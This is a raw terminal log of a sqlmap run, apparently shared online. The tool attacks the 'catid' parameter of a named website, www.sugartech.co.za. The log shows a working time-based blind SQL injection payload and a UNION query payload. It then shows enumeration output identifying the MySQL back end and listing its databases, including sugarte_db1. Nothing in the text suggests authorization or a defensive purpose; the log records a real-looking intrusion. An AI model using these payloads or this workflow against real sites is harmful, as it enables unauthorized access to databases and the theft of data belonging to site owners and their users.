 doxanh@DoXanh: ~
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: catid=11 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: catid=-8938 UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x6868566e696d7156676857786d4a6b6a626f7461
7364714f73796262744361497277415847674451,0x716b6a7a71)-- VTCL
---
[13:41:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:41:50] [INFO] fetching database names
[13:41:50] [INFO] used SQL query returns 2 entries
[13:41:50] [INFO] resumed: information_schema
[13:41:50] [INFO] resumed: sugarte_db1
available databases [2]:
[*] information_schema
[*] sugarte_db1
[13:41:50] [INFO] fetched data logged to text files under '/home/doxanh/.sqlmap/output/www.sugartech.co.za'
[*] shutting down at 13:41:50
doxanh@DoXanh:~$